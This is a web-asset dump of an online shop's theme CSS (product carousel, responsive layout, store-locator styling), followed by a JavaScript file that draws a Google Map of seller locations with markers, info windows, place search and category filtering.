.images-container .product-images .owl-nav > div:before { font-size: 15px; }
.images-container .product-images .owl-nav > div.owl-prev { left: 0; right: auto; }
.images-container .product-images .owl-nav > div.owl-next { right: 0; }
.images-container .product-images:hover .owl-nav > div { -moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.thumb-container img { width: 100%; height: auto; cursor: pointer; margin: 0; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.thumb-container img.selected, .thumb-container img:hover { border-color: #f98903; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.modal-content .thumb-container img { margin-bottom: 10px; }

.product-cover .layer { background: transparent; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

.product-cover .layer .zoom-in { font-size: 50px; color: #c1b17e; }

.product-accessories, .categoryproducts { margin-bottom: 50px; }

#product-modal .modal-content .modal-body .product-images img { max-width: 90px; }

#product-modal .modal-content .modal-body .image-caption { width: 100%; }

#product-modal .modal-content .modal-body { margin: 0; left: 50%; -moz-transform: translateX(-50%); -webkit-transform: translateX(-50%); -o-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

@media (min-width: 992px) { #product-modal .modal-content .modal-body .product-images { display: inline-block; }
  .product-images > li.thumb-container { float: left; clear: both; display: inline-block; } }
@media (min-width: 544px) { .modal-dialog { max-width: 700px; } }
/* end product page */
/* responsive */
@media (max-width: 1250px) { .static-nav .phone-mail { margin-right: 10px; }
  .static-nav .phone-mail .phone-iner { padding-right: 5px; }
  .static-nav .link-top .link-follow li { padding-right: 10px; } }
@media (max-width: 1199px) { .desc1 .title1 { font-size: 30px; padding-bottom: 15px; }
  .desc1 .title2 { font-size: 30px; }
  .desc1 .title3 { width: 60%; font-size: 14px; margin: 30px 0; }
  .desc1 .readmore a { line-height: 40px; font-size: 13px; }
  .desc2 .title1 { font-size: 30px; padding-bottom: 15px; }
  .desc2 .title2 { font-size: 30px; }
  .desc2 .title3 { width: 60%; margin: 30px 0; }
  .desc2 .readmore a { line-height: 40px; font-size: 13px; }
  .is-countdown .countdown-section { margin-right: 5px; }
  .static2-home4 { padding: 0 15px; }
  .pos_new_product { margin-bottom: 70px; }
  .static-nav .phone-mail .phone-iner { margin-right: 20px; }
  .page-index .container-box { width: auto; } }
@media (max-width: 1024px) { .ft_newsletter form .btn { padding: 0px; } }
@media (max-width: 992px) { #header .header-top .logo { position: relative; margin-bottom: 10px; }
  #header .header-bottom .display_top { position: relative; padding-right: 0%; }
  .block-search { float: none; display: inline-block; vertical-align: top; }
  .pt_custommenu_mobile { margin-bottom: 15px; }
  #header .header-bottom { margin: 0px; }
  .setting_top span { margin-right: 0px; padding-top: 15px; }
  .static2_home4 { text-align: center; }
  .static2_home4 .box2 { margin: 20px 0; }
  .static2-home4 { text-align: center; }
  .static2-home4 .box-inner { width: auto; height: auto; }
  .productTabCategorySlider { margin-bottom: 30px; }
  .desc1 { padding-left: 0; }
  .desc1 .title1 { font-size: 20px; padding-bottom: 10px; }
  .desc1 .title2 { font-size: 20px; }
  .desc1 .title3 { width: 70%; margin: 20px 0; }
  .desc2 { padding-left: 0; }
  .desc2 .title1 { font-size: 20px; padding-bottom: 10px; }
  .desc2 .title2 { font-size: 20px; }
  .desc2 .title3 { width: 70%; margin: 20px 0; }
  .static1-home1 { text-align: center; }
  .static1-home1 .box2 { margin: 30px 0; }
  .box-col { display: inline-block; }
  .pos-special-products { margin-top: 53px; padding: 85px 0; }
  .pos_new_product { margin: 60px 0 50px; }
  .pos_bestseller_product { margin-top: 50px; }
  .static1_home2 { margin: 40px 0; }
  .static1_home2 .box2 { margin: 20px 0; }
  .static1_home2 .box3 { margin-bottom: 20px; }
  #footer .footer-bootm { padding: 30px 0; margin-top: 70px; }
  .static-nav { width: 100%; margin-top: 15px; float: none; }
  .selector-block { float: none; display: inline-block; }
  .setting_top { float: none; display: inline-block; }
  .static2-home4 .box1 { margin-bottom: 20px; }
  .pos_new_product .left .banner-box { text-align: center; }
  .pos_new_product .right .banner-box { text-align: center; }
  .box-banner { text-align: center; }
  .link-top { position: relative; display: inline-block; padding-left: 0; left: auto; margin-bottom: 20px; }
  .link-top { z-index: 1; }
  .blockcart .body ul li .right_block { text-align: left; }
  .user-info-block a span.login { padding-top: 0px; } }
@media (max-width: 991px) { #footer .payment { margin-top: 20px; float: left !important; }
  .blockcart .body { right: 50%; -moz-transform: translateX(50%); -webkit-transform: translateX(50%); -o-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); }
  #header .social_follow { float: none; display: inline-block; width: 100%; text-align: center; margin-top: 15px; }
  .search_top { width: 300px; }
  #header .header-top { border-bottom: none; } }
@media (max-width: 767px) { #header .header-top { background: none !important; }
  #header { background: none; }
  .static-nav .link-top .link-follow { display: inline-block; }
  .static-nav .link-top { width: 100%; display: inline-block; margin-top: 15px; }
  .desc1 .title1 { font-size: 18px; }
  .desc1 .title2 { font-size: 18px; }
  .desc1 .title3 { width: 100%; margin: 10px 0; font-size: 13px; }
  .desc2 .title1 { font-size: 18px; }
  .desc2 .title2 { font-size: 18px; }
  .desc2 .title3 { width: 100%; margin: 10px 0; font-size: 13px; }
  .pos-special-products .pos_title { margin-bottom: 0px; }
  .pos_bestseller_product { margin-bottom: 40px; }
  .home_blog_post_area { margin-top: 50px; }
  .footer-container .links ul { background: none !important; }
  .footer-container .links ul > li { border: none !important; }
  .testimonials_container { background-size: cover; }
  .testimonials_container .pos_title { padding-top: 50px; }
  .testimonials_container .item .content_test { width: 90%; padding: 10px 0; }
  .testimonials_container { min-height: auto; padding-bottom: 40px; }
  .testimonials_container .item-testimonials .item .content_test { width: 90%; padding: 10px 0; }
  #footer .footer_block h3 { margin-bottom: 0px; }
  .setting_top .dropdown-menu { padding: 11px 5px; min-width: 140px; } }
@media (max-width: 676px) { .search_top { width: 250px; right: -70px; } }
@media (max-width: 543px) { .products-selection .filter-button { padding: 0 15px; width: 100%; }
  #js-product-list-top .products-sort-order { width: 100%; } }
@media (max-width: 479px) { .desc1 .title1 { font-size: 12px; padding-bottom: 5px; line-height: 13px; }
  .desc1 .title2 { font-size: 12px; line-height: 13px; }
  .desc1 .title3 { font-size: 9px; margin: 5px 0; line-height: 9px; }
  .desc1 .readmore a { line-height: 23px; font-size: 10px; padding: 0 20px; }
  .desc2 .title1 { font-size: 12px; padding-bottom: 5px; line-height: 13px; }
  .desc2 .title2 { font-size: 12px; line-height: 13px; }
  .desc2 .title3 { font-size: 9px; margin: 5px 0; line-height: 9px; }
  .desc2 .readmore a { line-height: 23px; font-size: 10px; padding: 0 20px; }
  .pos-special-products { background-size: cover; }
  .static-nav .phone-mail .phone-iner { margin-right: 20px; width: 100%; display: inline-block; padding-bottom: 10px; }
  .ft_newsletter form .btn { padding: 0px; }
  .blockcart .body { right: -50%; } }
/* end responsive */
.blog_post .slick-prev, .blog_post .slick-next { line-height: 45px; }

.quickview .modal-header { border-bottom: 0; }

/* end edit theme */
#footer .alert-danger, #footer .alert-success { background: transparent; border: 0; color: #f98903; }

.ui-widget-content { border: 1px solid #ededed; }

.links_account { display: block; height: 100%; box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2); background: #fff; padding: 1rem; font-size: 1rem; font-weight: 700; text-transform: uppercase; color: #7a7a7a; margin-bottom: 1.875rem; }
.links_account:hover { box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2) !important; }

.pagination .page-list { background: none; padding: 11px 0; margin-bottom: 0; box-shadow: none; }

.thumb-container { padding-top: 0px; }

#main .images-container .js-qv-mask, #main .images-container .js-qv-mask.scroll, .quickview .images-container .js-qv-mask { float: left; width: 98px; margin: 0; margin-right: 10px; }

.product-cover { overflow: hidden; position: relative; display: block; }

.images-container .product-images .owl-item { padding: 0 5px; }
.images-container .product-images .owl-nav { position: static; display: block; }
.images-container .product-images .owl-nav > div { top: 50%; margin: 0; margin-top: 0px; position: absolute; width: 30px; height: 30px; line-height: 30px; }
.images-container .product-images .owl-nav > div:before { font-size: 14px; }
.images-container .product-images .owl-nav > div.owl-prev { left: 0; right: 0; margin: 0; margin: 0 auto; top: 0; transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); }
.images-container .product-images .owl-nav > div.owl-next { right: 0px; bottom: 0; top: auto; left: 0; margin: 0 auto; transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg); }

.thumb-container img { width: 100%; height: auto; cursor: pointer; border: 3px solid transparent; margin: 0 0 10px; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }
.thumb-container img.selected, .thumb-container img:hover { border-color: #dbdbdb; -webkit-transition: all 300ms ease-in; -moz-transition: all 300ms ease-in; -ms-transition: all 300ms ease-in; -o-transition: all 300ms ease-in; transition: all 300ms ease-in; }

/* Contact Page */
.contact-form { padding: 0; }
.contact-section { padding-bottom: 60px; }

.stores-title { margin-bottom: 30px; }
.store-item { margin-bottom: 60px; }
.store-item-container { display: flex; align-items: stretch; }
.store-description { display: flex; align-items: center; justify-content: center; text-align: center; }
.store-location { display: flex; align-items: stretch; width: 100%; }
.store-image { width: 40%; height: 350px; display: block; object-fit: cover; object-position: center; }
.store-map { width: 60%; height: 350px; }
.store-address { margin-bottom: 15px; }
.store-description p, .store-description address {color: #232323; font-size: 14px; }
.store-description p { margin: 0 0 5px 0; }
.store-description i { font-size: 16px; color: #c1b17e; margin-right: 5px;}
.store-hours { margin-top: 15px; }
.store-description .store-hour { margin: 0; }


@media (max-width: 767px) {
    .store-item-container { display:block; }
    .store-description { padding-bottom: 30px; }
}

@media (max-width: 600px) {
    .store-location { flex-direction: column; }
    .store-image { width: 100%; height: 250px; }
    .store-map { width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://merinails.pl/modules/io_sellers/views/js/sellers.js
body_size: 977
content:
var gmarkers1 = [];
var infoWindows = [];

google.maps.event.addDomListener(window, 'load', init(locations, gmarkers1));

function init(locations, gmarkers1) {
    var mapOptions = {
        zoom: 8,
        center: new google.maps.LatLng(50.39521240259092, 20.224079686489535),
        styles: [{
            "featureType": "administrative.country",
            "elementType": "geometry",
            "stylers": [{"visibility": "simplified"}, {"hue": "#ff0000"}]
        }]
    };

    var mapElement = document.getElementById('map');
    var map = new google.maps.Map(mapElement, mapOptions);

    // var image = '<?php theme_img('marker.png'); ?>';

    for (i = 0; i < locations.length; i++) {
        var marker = new google.maps.Marker({
            position: new google.maps.LatLng(locations[i].lat, locations[i].lng),
            map: map,
            title: locations[i].name,
            // icon: image,
            category: locations[i].category,
            custom_name_point: locations[i].lat + '_' + locations[i].lng
        });


        var htmlInfo = '<div id="content" style="text-align: center"><div id="bodyContent">' +
            '<h3 class="map-name">' + locations[i].name + '</h3>' +
            '<p class="map-phone">' + locations[i].phone + '</p>';
        if(locations[i].instagram != '')
            htmlInfo += '<a href="' + locations[i].instagram + '" target="_blank" class="map-instagram"><i class="fa fa-instagram"></i></a>';
        htmlInfo += '</div></div>';

        var infowindow = new google.maps.InfoWindow({
            content: htmlInfo,
            maxWidth: 320
        });

        infoWindows.push(infowindow);

        google.maps.event.addListener(marker, 'click', (function (marker, infowindow) {
            return function () {
                closeInfoWindows();
                infowindow.open(map, marker);
            };
        })(marker, infowindow));

        gmarkers1.push(marker);
    }

    var input = document.getElementById('mapSearch');
    var searchBox = new google.maps.places.SearchBox(input);

    map.addListener('bounds_changed', function () {
        searchBox.setBounds(map.getBounds());
    });

    searchBox.addListener('places_changed', function () {
        var places = searchBox.getPlaces();

        if (places.length == 0) {
            return;
        }

        var bounds = new google.maps.LatLngBounds();
        places.forEach(function (place) {
            if (!place.geometry) {
                return;
            }

            if (place.geometry.viewport) {
                // Only geocodes have viewport.
                bounds.union(place.geometry.viewport);
            } else {
                bounds.extend(place.geometry.location);
            }
        });
        map.fitBounds(bounds);
        map.setZoom(10);
    });


    $('.seller-button').click(function (e) {
        e.preventDefault();
        var position = new google.maps.LatLng($(this).data('latitude'), $(this).data('longitude'));
        var bounds = new google.maps.LatLngBounds(position);
        map.fitBounds(bounds);
        map.setZoom(12);

        if ($(window).width() < 992) {
            $('html, body').animate({
                scrollTop: parseInt($("#map").offset().top)
            }, 1000);
        }
    });
}

function showPointInfoWindw(lat, lng) {
    var markersLength = gmarkers1.length
    for (i = 0; i < markersLength; i++) {
        marker = gmarkers1[i];

        if (marker.custom_name_point == lat + '_' + lng) {
            new google.maps.event.trigger(marker, 'click');
        }

    }
}

function closeInfoWindows() {
    var infoWindowsLength = infoWindows.length
    for (i = 0; i < infoWindowsLength; i++) {
        infoWindow = infoWindows[i];
        infoWindow.close();
    }
}

function filterMarkers(category) {
    closeInfoWindows();
    for (i = 0; i < gmarkers1.length; i++) {
        marker = gmarkers1[i];
        if (marker.category.indexOf(category) >= 0 || category.length == 0) {
            marker.setVisible(true);
        } else {
            marker.setVisible(false);
        }
    }
}